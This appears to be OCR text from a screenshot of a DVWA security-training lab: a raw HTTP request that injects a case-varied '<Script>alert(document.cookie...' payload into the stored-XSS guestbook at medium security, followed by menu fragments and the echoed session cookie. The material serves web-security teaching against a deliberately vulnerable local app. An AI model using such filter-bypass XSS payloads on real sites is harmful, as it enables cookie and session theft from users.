 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/dvwa/vulnerabilities/xss_s/
Cookie: security=medium; security=medium; PHPSESSID=02r06oq3rbiupddem4fcl1sf51
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
txtName=<Script>alert(document.cookie</script>&mtxMessage=test&btnSign=Sign+Guestbook
DVWA
SS)
Home
Instructions
Setup
Brute Force
Command Executi
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
security=medium; security=medium; PHPSESSID=02r06oq3rbiupddem4fcl1sf51
OK
Sign Guestbook
Name: